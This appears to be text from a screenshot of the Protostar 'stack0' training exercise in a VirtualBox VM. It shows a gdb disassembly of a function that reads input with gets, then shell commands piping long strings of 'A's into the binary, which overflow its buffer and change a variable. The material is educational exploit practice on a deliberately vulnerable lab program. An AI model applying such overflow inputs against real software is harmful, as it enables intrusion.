 protostar [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
0x080483f7 <main+3>: and esp,0xfffffff0
0x080483fa <main+6>: sub esp,0x60
0x080483fd <main+9>: mov DWORD PTR [esp+0x5c],0x0
0x08048405 <main+17>: lea eax,[esp+0x1c]
0x08048409 <main+21>: mov DWORD PTR [esp],eax
0x0804840c <main+24>: call 0x804830c <gets@plt>
0x08048411 <main+29>: mov eax,DWORD PTR [esp+0x5c]
0x08048415 <main+33>: test eax,eax
0x08048417 <main+35>: je 0x8048427 <main+51>
0x08048419 <main+37>: mov DWORD PTR [esp],0x8048500
0x08048420 <main+44>: call 0x804832c <puts@plt>
0x08048425 <main+49>: jmp 0x8048433 <main+63>
0x08048427 <main+51>: mov DWORD PTR [esp],0x8048529
0x0804842e <main+58>: call 0x804832c <puts@plt>
0x08048433 <main+63>: leave
0x08048434 <main+64>: ret
End of assembler dump.
(gdb) q
user@protostar:/opt/protostar/bin$ python -c "print('A' * 68)" | ./stack0
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$ python -c "print('A' * 64)" | ./stack0
Try again?
user@protostar:/opt/protostar/bin$ python -c "print('A' * 65)" | ./stack0
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$ _
Right Ctrl
Type here to search
2:23 PM
12/21/2017